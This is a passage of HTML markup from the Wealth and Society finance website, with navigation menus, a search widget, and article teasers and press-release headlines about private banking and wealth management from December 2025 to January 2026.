                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
    
    <link rel="stylesheet" type="text/css" href="/assets/templates/shared/wealthandsociety/wsslider.css"> <link rel="stylesheet" type="text/css" href="https://www.theasianbanker.com/assets/templates/shared/tab-main-2017/css/sinister.css"> <style> .m_b_20{ margin-bottom: 20px; } @media only screen and (min-width: 320px) and (max-width: 767px){ #firstslider li { min-height: 20px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 100px !important; } .col-md-3 .survey{margin-top:20px;} } @media only screen and (min-width: 768px) and (max-width: 991px){ #firstslider li { min-height: 68px !important; padding-top: 0px !important; } .slides li div.post-thumb{ position: absolute !important; bottom: 0 !important; height: 93px !important; } .m_b_20{ margin-bottom: 30px; } } .Contribute-btn{ font-size: 18px; color: #fff !important; padding: 12px 35px; background: #055771 !important; border-radius: 3px; display:block; font-family: var(--font1); } .Contribute-btn:hover{ color: #fff; background:#222 !important; } .Contribute-btn:focus{ color: #fff; } .padd-left{ padding-left: 0; } .padd-right{ padding-right: 0; } </style> <style> #zcampaignOptinForm{ width:80% !important; } .rightside-report { border-radius: 3px; padding: 1em; background: #fff; border: 1px solid #eee; box-shadow: 0 0 6px #eee; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px solid #ccc!important; } .report-text h6 a{ font-size: 16px; line-height: 20px; } .report-text p { font-size: 15px; line-height: 21px; color: #959393; } </style> <div class="col-md-9 padd-left"> <section style="padding-top: 1px; padding-bottom:0; display: inline-block; width: 100%;"> <div id="firstslider" class="flexslider"> <ul class="slides"> <li>
<img src="https://www.theasianbanker.com/uploads/tabmanila/WS-WRISE-MainBanner-855x4801.webp" alt="WRISE’s global wealth ambitions under new leadership">
<a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title=""><h1>WRISE’s global wealth ambitions under new leadership </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li>
<li>
<img src="https://www.theasianbanker.com/uploads/tabmanila/20260105%20TAB-Endowus%20builds-MainBanner-855x480.webp" alt="Endowus builds a fiduciary wealth model for Hong Kong’s structural realities">
<a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title=""><h1>Endowus builds a fiduciary wealth model for Hong Kong’s structural realities </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li>
<li>
<img src="https://live.theasianbanker.com/uploads/tabmanila/TAB%20-%20China%20Merchants%20Bank%20and%20Industrial%20and%20Commercial%20Bank.webp" alt="China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025">
<a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title="">
	<div class="post-thumb-cate"><i class="fa fa-file-text" style="top-margin:200px;" ></i>
	    <a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p>
	  <!--   -->
	</div>
	<div class="post-thumb chrome-fix" >
	<a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title=""><h1>China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025 </h1></a>
		<!--p> </p-->
	</div><!-- end ImageWrappers -->
</a>	
</li> </ul> </div> </section> <!--kkk <div id="myCarousel" class="carousel slide" data-ride="carousel"> </div> --> <section> <div class="widget clearfix" style="padding: 0;"> <div class="row flex"> <div class="col-md-12"> <div class="category-title blue">Updates and Insights</div> </div> <div id="" > <article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Co-published'>Co-published</a><p id='category_key' style='display:none;'>Co-published,</p><p id='category_label' style='display:none;'>Co-published,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20260107-TAB-Taikang-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" title="Taikang Family Office manages life, not just wealth in China’s longevity era">Taikang Family Office manages life, not just wealth in China’s&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">As China enters the longevity era, high-net-worth (HNW) families are demanding more than wealth management. Taikang Family Office has responded by building&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  8 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">445</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Taikang Family Office manages life, not just wealth in China’s longevity era&url=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/taikang-family-office-manages-life-not-just-wealth-in-chinas-longevity-era" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/WS-WRISE-MainBanner-855x4801.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" title="WRISE’s global wealth ambitions under new leadership">WRISE’s global wealth ambitions under new leadership</a></h4>
	</div><!-- end title -->
	<div class="bpara">As global wealth becomes increasingly mobile, wealth managers face rising execution risks from regulatory fragmentation, geopolitical uncertainty and intergenerational&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  5 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">850</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=WRISE’s global wealth ambitions under new leadership&url=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/wrises-global-wealth-ambitions-under-new-leadership" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Interviews'>Interviews</a><p id='category_key' style='display:none;'>Interviews,</p><p id='category_label' style='display:none;'>Interviews,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20260105%20TAB-Endowus%20builds-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" title="Endowus builds a fiduciary wealth model for Hong Kong’s structural realities">Endowus builds a fiduciary wealth model for Hong Kong’s&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">Endowus is positioning its Hong Kong business around a different understanding of wealth, liquidity and incentives, adapting a fee-only fiduciary model&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Jan  5 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">616</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Endowus builds a fiduciary wealth model for Hong Kong’s structural realities&url=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/endowus-builds-a-fiduciary-wealth-model-for-hong-kong’s-structural-realities" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://live.theasianbanker.com/uploads/tabmanila/TAB%20-%20China%20Merchants%20Bank%20and%20Industrial%20and%20Commercial%20Bank.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" title="China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025">China Merchants Bank and ICBC lead Chinese private banking&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">China Merchants Bank and Industrial and Commercial Bank of China led the winners at the Wealth and Society Awards 2025, where ten leading wealth management&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 16 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">1591</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=China Merchants Bank and ICBC lead Chinese private banking winners at Wealth and Society Awards 2025&url=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/china-merchants-bank-and-icbc-lead-chinese-private-banking-winners-at-wealth-and-society-awards-2025" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Forums'>Forums</a><p id='category_key' style='display:none;'>Forums,</p><p id='category_label' style='display:none;'>Forums,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://www.theasianbanker.com/uploads/tabmanila/20251215-WS-Wealth-succession-MainBanner-855x480.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" title="Wealth succession and enterprise globalisation under structural strain">Wealth succession and enterprise globalisation under structural&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">At the Wealth and Society Forum 2025 in Shanghai, practitioners, academics and policymakers examined how intergenerational wealth succession and enterprise&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 15 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">750</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Wealth succession and enterprise globalisation under structural strain&url=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/wealth-succession-and-enterprise-globalisation-under-structural-strain" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									
<article class="post-wrap mini-post-wrap col-md-4 col-sm-4 clearfix bbox" style="">
	<div class="bimtext"><a href='/category-post-updates?postsubcategory=Awards Ceremonies'>Awards Ceremonies</a><p id='category_key' style='display:none;'>Awards Ceremonies,</p><p id='category_label' style='display:none;'>Awards Ceremonies,</p><i class="fa fa-file-text" style="float:right; margin:5px;" ></i></div>
	<div class="thumb">
		<div class="imht imageWrapper BackgroundRR">
			<img src='https://live.theasianbanker.com/uploads/tabmanila/W&amp;S%20Shanghai%202026.webp' alt='The Asian Banker article' class='img-responsive'>
		</div>
	</div><!-- end thumb -->
	<div class="title">
		<h4><a href="updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" title="Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy recognised for wielding social impact">Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder&#8230;</a></h4>
	</div><!-- end title -->
	<div class="bpara">Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy, were honoured at the Wealth and Society Awards 2025 for delivering&#8230;</div>
	<div class="bdiv">
		<a title="" style="color:#d2cfcf;">Dec 12 &nbsp;&nbsp;</a>
	    <a style="color:#d2cfcf;"><span class="fa fa-eye">1571</span></a>
	</div><!-- end meta -->
	<div class="bsocial">
	<a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="http://www.facebook.com/sharer.php?u=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" style="color:#3b5998;"><i class="fa fa-facebook">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="http://twitter.com/share?text=Centre d’Art Rodin (Shanghai) and Nan Yi, Chairman and Founder of Universal Energy recognised for wielding social impact&url=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact&hashtags=TAB" style="color:#00aced;"><i class="fa-brands fa-x-twitter">&nbsp;</i></a>
	<a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="http://www.linkedin.com/shareArticle?url=https://www.wealthandsociety.com/updates-and-articles/centre-dart-rodin-shanghai-and-nan-yi-chairman-and-founder-of-universal-energy-recognised-for-wielding-social-impact" style="color:#4875B4;"><i class="fa fa-linkedin">&nbsp;</i></a>
	</div>
</article>
								
									 </div> </div> <a href="http://www.wealthandsociety.com/updates-and-articles/" class="hovwhite comment-reply btn btn-sm btn-primary " style="float: right; right:30px; margin-top:-5px;">View More</a> </div> <!-- Centre Banner Starts --> <div class="widget clearfix" style="margin-top:10px; display:none;" > <div class="banner-wrapper clearfix"> <a id="banner_click_event" onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'ICBC-Mar-22']);" href="http://www.icbc.com.cn/icbc/%E7%BD%91%E4%B8%8A%E7%90%86%E8%B4%A2/" target="_blank"><img src="/uploads/banner-ad/ws-banner-icbc-mar-22.jpg" alt="" class="img-responsive"> </a> </div> </div> <!-- Centre Banner Ends --> <div class="row"> <div class="widget clearfix" style="margin-top:13px;margin-bottom: 30px;"> <div class="col-md-12"> <div class="category-title blue"> Latest News And Press Releases Received </div> </div> <div class="col-md-12"> <div class="row"> <div class="col-md-12"> <ul class="pr-list"> <li><div >16 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/ifast-partners-blackrock-and-jpmorgan-to-drive-discretionary-portfolio-adoption-among-wealth-advisers">iFAST partners BlackRock and JPMorgan to drive discretionary portfolio adoption among wealth advisers</a> </div></li>
<li><div >16 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/point-hope-launches-anchor-generational-assets-fund">Point Hope launches Anchor Generational Assets Fund</a> </div></li>
<li><div >16 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/welab-completes-usd-220m-series-d-asias-largest-digital-banking-raise-in-2025">WeLab completes $220M Series D, Asia’s largest digital banking raise in 2025</a> </div></li>
<li><div >14 Jan, 2026 </div><div><a href="https://www.wealthandsociety.com/updates-and-articles/uob-asset-management-forecasts-stronger-growth-as-headwinds-recede-in-2026">UOB Asset Management forecasts stronger growth as headwinds recede in 2026</a> </div></li>
